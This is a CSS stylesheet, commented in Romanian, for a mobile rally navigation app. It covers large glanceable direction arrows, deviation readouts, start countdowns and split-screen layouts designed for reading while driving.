/* Editorul de direcție (v45): zece butoane care trebuie să încapă pe un telefon și să
   rămână destul de mari pentru un deget. `.row` e flex fără wrap — pe un rând, zece
   butoane s-ar strivi până la ilizibil, deci direcțiile primesc rândul lor, care se rupe.
   Se apasă cu mașina OPRITĂ, în parcare, deci contează claritatea, nu compactarea.
   Butonul rămâne peste 40 px înălțime (12 px sus/jos + text): sub atât, degetul greșește.
   Se strâng doar pe lățime, ca să intre trei pe rând pe un telefon de 360 px. */
.dirrow { display: flex; flex-wrap: wrap; gap: 6px; margin: 4px 0 8px; }
.dirrow .btn { width: auto; flex: 0 0 auto; padding: 12px 11px; font-size: 13px; }

input { background: var(--bg); border: 1px solid var(--border); border-radius: 10px;
  color: var(--text); font-size: 16px; font-weight: 600; padding: 11px 12px; width: 100%; margin: 4px 0; }
.row input { flex: 1; width: auto; }
.prep-rt { display: flex; gap: 8px; align-items: center; font-size: 13px; padding: 5px 0; }
.prep-rt span { flex: 1; } .prep-rt input { width: 78px; flex: none; text-align: center; }

/* cursă */
.posrow { display: flex; align-items: baseline; gap: 8px; padding: 4px 2px 10px; }
.posrow #cp-km { font-size: 26px; font-weight: 800; font-variant-numeric: tabular-nums; }
.posrow #cp-spd { font-size: 26px; font-weight: 800; margin-left: auto; font-variant-numeric: tabular-nums; }

#cp-rt { background: var(--surf); border-radius: 16px; padding: 12px 0 10px; margin-bottom: 10px; text-align: center; }
.cp-dev { font-size: 92px; font-weight: 800; line-height: 1; font-variant-numeric: tabular-nums; }
.cp-dev.ok { color: var(--ok); } .cp-dev.warn { color: var(--warn); } .cp-dev.bad { color: var(--bad); }
.cp-target { font-size: 30px; font-weight: 800; font-variant-numeric: tabular-nums; }
.rt-cols { display: flex; margin-top: 10px; }
.rt-col { flex: 1; text-align: center; }
.rt-col + .rt-col { border-left: 1px solid var(--border); }
.rt-col .lbl { margin-top: 2px; }
#cp-rem.aproape { color: var(--warn); }
#cp-rem.final { color: var(--bad); }

/* ECRANUL DE CONDUS. Andreas, 04.08.2026, după tura Tresor: „textul e prea mic și semnul
   de direcție mult prea mic". Are dreptate — se citește cu o privire de trei zecimi de
   secundă, cu mașina în mers, prin ochelari de soare. Deci ierarhia e explicită:
     săgeata = elementul dominant (de la 84 px la ~190 — mai mult decât dublu),
     distanța = a doua ca mărime, tot mare (34 → 64),
     numele străzii = secundar, în gri: îl citești dacă ai timp, nu ca să virezi.
   În probă (compact) rămâne mai mică, fiindcă acolo cifra de deviere e cea urmărită —
   dar tot dublă față de cât era (44 → 96). */
#cp-nav { background: var(--surf); border-radius: 16px; padding: 10px 14px 14px; text-align: center; margin-bottom: 10px; }
#cp-nav.compact .nx-dir { font-size: clamp(72px, 24vw, 96px); }
#cp-nav.compact .nx-dist { font-size: clamp(28px, 10vw, 40px); }
.nx-dist { font-size: clamp(44px, 17vw, 68px); font-weight: 800; line-height: 1.05;
  font-variant-numeric: tabular-nums; }
.nx-dir { font-size: clamp(118px, 46vw, 190px); line-height: .95; font-weight: 700; }
.nx-com { font-size: 16px; color: var(--dim); min-height: 20px; line-height: 1.25; }
.nx-box { font-size: 13px; color: var(--dim); }
.nx-after { font-size: 13px; color: var(--dim); margin-top: 6px; border-top: 1px solid var(--border); padding-top: 6px; }
/* boxuri înlănțuite (sub 60 m): a doua manevră nu mai e o notă de subsol — o faci
   la 2 secunde după prima (bucla József, 03.08.2026) */
.nx-after.inlantuit { font-size: 19px; font-weight: 800; color: var(--warn); }

/* ÎNTOARCERE LA TRASEU — alt ecran, nu o notă. Când ești pe alt drum, singura
   întrebare e „încotro și cât", iar culoarea spune din prima că nu ești pe traseu. */
#cp-nav.offroute { background: #ff3b3018; border: 2px solid var(--bad); }
#cp-nav.offroute .nx-com { color: var(--bad); font-weight: 800; letter-spacing: .5px; }
#cp-nav.offroute .nx-dir { color: var(--bad); }

/* NUMĂRĂTOAREA SPRE STARTURILE PROBELOR — o linie per probă cu decalaj.
   Cifrele sunt tabulare ca să nu joace pe ecran la fiecare secundă. */
.startband { margin-bottom: 8px; display: flex; flex-direction: column; gap: 4px; }
.startline { text-align: center; font-size: 15px; font-weight: 800; padding: 6px;
  border-radius: 10px; font-variant-numeric: tabular-nums;
  background: #30d15822; color: var(--ok); }
.startline.galben { background: #ffd60a22; color: var(--warn); }
.startline.rosu { background: var(--bad); color: #fff; animation: blink 1s infinite; }
.startline.trecut { background: var(--surf); color: var(--dim); font-weight: 700; }

/* banda TC — permanentă, verde/roșu dintr-o privire */
.tcband { text-align: center; font-size: 15px; font-weight: 800; padding: 7px;
  border-radius: 10px; margin-bottom: 8px; font-variant-numeric: tabular-nums; }
.tcband.ok { background: #30d15822; color: var(--ok); }
.tcband.bad { background: var(--bad); color: #fff; animation: blink 1s infinite; }

/* Selectorul de box — se apasă la volan, deci ținte mari și cifre citibile dintr-o privire */
.modal { position: fixed; inset: 0; background: #000c; display: flex; align-items: center;
  justify-content: center; padding: 14px; z-index: 50; }
.modal-box { background: var(--surf); border-radius: 16px; padding: 14px; width: 100%;
  max-width: 460px; max-height: 90vh; overflow-y: auto; }
.bp-item { text-align: left; padding: 13px 14px; margin-bottom: 7px; font-size: 16px; }
/* modul mănușă: un singur buton, citibil și nimerit la 50 km/h */
.bp-mare { display: block; width: 100%; font-size: 26px; font-weight: 800;
  padding: 26px 14px; margin-bottom: 10px; }
.bp-item .bp-com { display: block; font-size: 12px; font-weight: 500; color: var(--dim);
  margin-top: 3px; }
/* Ce strică saltul, scris pe butonul de ales (v45). De când alegerea aplică direct, tot
   ce spunea bannerul de confirmare trebuie să se citească ÎNAINTE de apăsare. */
.bp-item .bp-av { display: block; font-size: 12px; font-weight: 700; color: var(--warn);
  margin-top: 3px; }
.bp-mare .bp-sub { display: block; font-size: 14px; font-weight: 600; margin-top: 6px; }
#bp-list .btn.pri { outline: 2px solid #fff6; }

/* corecția de poziție — informație, nu alarmă: se citește dintr-o privire, nu strigă */
.corrline { background: #ffd60a1f; color: var(--warn); border-radius: 10px; padding: 6px 10px;
  font-size: 13px; font-weight: 700; margin-bottom: 8px; text-align: center;
  font-variant-numeric: tabular-nums; }

/* ══ HARTA VIE ═════════════════════════════════════════════════════════════
   Ecranul care răspunde la „unde sunt EU față de traseu". Harta ocupă tot ce se
   poate: butoanele stau PESTE ea, în colțuri, ca suprafața utilă să rămână la
   pilot. Ținte mari (48 px) — se apasă la volan, cu mănuși, în mișcare. */
#map-wrap { position: relative; width: 100%; height: min(62vh, 560px);
  border-radius: 14px; overflow: hidden; background: #12131a; margin-bottom: 6px; }
#map-canvas { display: block; width: 100%; height: 100%; touch-action: none; }
#map-ctrl-st { position: absolute; left: 8px; top: 8px; display: flex; flex-direction: column; gap: 6px; }
#map-ctrl-dr { position: absolute; right: 8px; top: 8px; display: flex; flex-direction: column; gap: 6px; }
.mbtn { width: 48px; height: 48px; border: 0; border-radius: 12px; background: #000000b0;
  color: #fff; font-size: 22px; font-weight: 800; backdrop-filter: blur(2px); }
.mbtn.on { background: var(--pri); }
/* banda de avertizare a hărții: „traseu aproximativ, din adrese" / „fără dale".
   Nu e o notă de subsol — e limita a ceea ce vezi, deci stă sus, peste hartă. */
.mapband { background: #ffd60a22; color: var(--warn); text-align: center; font-size: 13px;
  font-weight: 700; padding: 7px; border-radius: 10px; margin-bottom: 6px; }
.mapband.rau { background: var(--bad); color: #fff; }

/* răspunsul la „UNDE SUNT" — se citește, nu strigă: e o informație cerută, nu o alarmă.
   Rămâne 20 s pe ecran, fiindcă în mașină o frază rostită o dată se pierde. */
.undeline { background: #0a84ff22; border: 1px solid #0a84ff55; border-radius: 10px;
  padding: 8px 11px; font-size: 14px; font-weight: 600; margin-bottom: 8px; line-height: 1.3; }

.debrief { background: #0a84ff22; border-radius: 10px; padding: 9px 12px; font-size: 13px; margin-bottom: 8px; }
.rts-line { font-size: 13px; color: var(--dim); text-align: center; margin-bottom: 8px; font-variant-numeric: tabular-nums; }
.bignum { font-size: 44px; font-weight: 800; font-variant-numeric: tabular-nums; padding: 8px 0; }

/* ══ ECRAN ÎMPĂRȚIT (split screen) ══════════════════════════════════════════
   Decizia lui Andreas, 05.08.2026: la Sibiu conduce cu RALI SUS și Google Maps JOS,
   amândouă vizibile. Adică RALI primește jumătate de ecran — pe Galaxy S25 Ultra vreo
   500 px CSS înălțime, cu lățimea neatinsă.

   De ce se rupea layout-ul vechi: toate mărimile mari erau în `vw` (săgeata
   clamp(118px, 46vw, 190px)). În ecran împărțit LĂȚIMEA rămâne întreagă, deci săgeata
   rămânea de 190 px într-un viewport de 500 — o singură piesă mânca o treime din tot
   ce se vedea, iar distanța și devierea ieșeau sub margine.

   Deci aici totul se măsoară în `vh`: unitatea urmărește fereastra aplicației, nu
   ecranul telefonului, deci se potrivește singură și la o treime de ecran, și la două.
   Regula de citit rămâne aceeași: la o privire de 0,3 s trebuie să vezi CÂT MAI AM și
   ÎNCOTRO. Ordinea pe orizontală e cea din frază — „300 de metri — dreapta" — ca urechea
   și ochiul să primească aceeași informație în aceeași ordine. */
@media (max-height: 620px) {
  #app { padding: 4px 10px 10px; }
  #hdr { padding: 2px 2px 4px; gap: 6px; }
  #cp-clock { font-size: 15px; }
  .cp-state { font-size: 10px; letter-spacing: 1px; padding: 3px 7px; }
  .hbtn { font-size: 17px; padding: 2px 6px; }
  .posrow { padding: 2px 2px 5px; }
  .posrow #cp-km, .posrow #cp-spd { font-size: 19px; }
  .warnband, .tcband { padding: 5px; font-size: 12px; margin-bottom: 5px; }
  .corrline { padding: 4px 8px; font-size: 12px; margin-bottom: 5px; }
  /* numărătoarea spre start NU dispare pe ecran mic (spre deosebire de .nx-com): e o
     oră de start, iar ea nu se poate deduce din nimic altceva de pe ecran */
  .startband { gap: 3px; margin-bottom: 5px; }
  .startline { padding: 4px; font-size: 13px; }

  /* CARDUL DE NAVIGAȚIE, pe orizontală: distanța la stânga, săgeata la dreapta.
     Săgeata rămâne elementul dominant, dar proporțional cu cât ecran există. */
  #cp-nav { display: flex; flex-wrap: wrap; align-items: center; justify-content: center;
    column-gap: 14px; row-gap: 2px; padding: 4px 12px 6px; margin-bottom: 6px; }
  #cp-nav .nx-dist { order: 1; font-size: clamp(30px, 11vh, 68px); }
  #cp-nav .nx-dir  { order: 2; font-size: clamp(58px, 20vh, 190px); line-height: .9; }
  #cp-nav .nx-box  { order: 3; flex-basis: 100%; text-align: center; }
  #cp-nav .nx-com  { order: 4; flex-basis: 100%; text-align: center; font-size: 13px;
    min-height: 0; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
  #cp-nav .nx-after { order: 5; flex-basis: 100%; margin-top: 3px; padding-top: 3px; font-size: 12px; }
  #cp-nav.compact .nx-dir { font-size: clamp(44px, 13vh, 96px); }
  #cp-nav.compact .nx-dist { font-size: clamp(24px, 7vh, 40px); }

  /* ÎN PROBĂ cifra de deviere e cea urmărită — rămâne cea mai mare de pe ecran,
     iar restul (acum/țintă, rămas) se strânge pe un rând sub ea. */
  #cp-rt { display: flex; flex-wrap: wrap; align-items: center; justify-content: center;
    column-gap: 12px; padding: 4px 10px 6px; margin-bottom: 6px; }
  #cp-rt .cp-dev { order: 1; font-size: clamp(48px, 17vh, 92px); }
  #cp-rt #cp-dev-lbl { order: 2; font-size: 10px; text-align: left; max-width: 45%; }
  #cp-rt .rt-cols { order: 3; flex-basis: 100%; margin-top: 2px; }
  #cp-rt .cp-target { font-size: 21px; }

  .btn.big { padding: 11px; font-size: 15px; }
  .btn { padding: 10px; font-size: 14px; }
  .row { margin: 5px 0; gap: 6px; }
  .card { padding: 9px 11px; margin-bottom: 8px; }
  .rts-line, .debrief { font-size: 11px; margin-bottom: 5px; }
  .undeline { font-size: 12px; padding: 6px 9px; margin-bottom: 6px; line-height: 1.25; }
  #map-wrap { height: min(48vh, 400px); }
  .mbtn { width: 42px; height: 42px; font-size: 19px; }
}

/* Și mai strâns (o treime de ecran, sau telefon în peisaj): rămâne DOAR banda care
   răspunde la „cât mai am și încotro". Numele străzii, manevra de după și lista de
   probe dispar — se citesc cu ochii pe roadbook sau pe ecranul întreg, nu de aici. */
@media (max-height: 460px) {
  #cp-nav .nx-com, #cp-nav .nx-after, .rts-line, .debrief { display: none; }
  #cp-nav .nx-dist { font-size: clamp(26px, 13vh, 50px); }
  #cp-nav .nx-dir { font-size: clamp(48px, 24vh, 120px); }
  #cp-rt .cp-dev { font-size: clamp(40px, 20vh, 76px); }
  .posrow { padding: 1px 2px 3px; }
  .posrow #cp-km, .posrow #cp-spd { font-size: 16px; }
  .btn.big { padding: 9px; font-size: 14px; }
  #map-wrap { height: min(40vh, 300px); }
}

/* editorul de probe din pregătire — se folosește PARCAT, cu roadbook-ul de hârtie în
   mână, deci contează claritatea, nu compactarea */
.probe-rand { border-top: 1px solid var(--border); padding: 8px 0 4px; }
.probe-rand:first-child { border-top: 0; }
.probe-rand .row { margin: 4px 0; flex-wrap: wrap; }
.probe-rand .btn.sm { flex: 1; min-width: 96px; font-size: 12px; padding: 10px 6px; }

/* banda de lanț de manevre — pe bucla din Brebu vin trei viraje în 170 m; pilotul
   trebuie să vadă că vin trei, nu să le primească una câte una ca surprize */
.lantband { background: #ff7a0022; color: var(--pri); text-align: center; font-size: 13px;
  font-weight: 800; padding: 6px; border-radius: 10px; margin-bottom: 6px; letter-spacing: .5px; }
</file>
